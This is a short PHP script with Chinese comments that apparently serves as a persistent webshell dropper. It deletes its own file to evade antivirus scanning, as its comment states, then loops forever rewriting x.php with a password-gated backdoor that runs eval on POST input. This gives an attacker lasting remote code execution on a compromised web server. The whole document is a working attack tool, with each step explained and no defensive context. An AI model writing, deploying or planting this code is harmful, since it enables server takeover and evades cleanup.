 <?php
ignore_user_abort(true); // ignore_user_abort 设置与客户机断开是否会终止脚本的执行，如果设置为 true，
set_time_limit(0); // set_time_limit设置允许脚本运行的时间，单位为秒。如果超过了此设置，脚本返回
unlink(__FILE__); // unlink() 删除函数的方法，__FILE__代表当前文件自己，删除自己防止被查杀
$file = 'x.php';
$code = '<?php if(md5($_GET["pass"])=="588b0909be46df2e992915a156a4e848"){@eval($_POST[a]);} ?>'; //
while (1){
file_put_contents($file,$code); // file_put_contents() 函数可以将一个字符串写入文件，写入后门代码
usleep(5000); // usleep()函数是把调用该函数的线程挂起一段时间（就是暂停执行一段时间
}
?>